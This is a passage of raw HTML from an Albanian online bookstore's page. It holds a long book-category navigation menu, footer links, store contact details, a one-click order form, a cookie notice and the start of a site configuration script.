href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2025 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="8921" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var customizationIdMessage='Customization #';var delete_txt='Delete';var displayList=false;var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1766384572;var hasDeliveryAddress=false;var highDPI=true;var id_lang=1;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='You must be logged in to manage your wishlist.';var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var 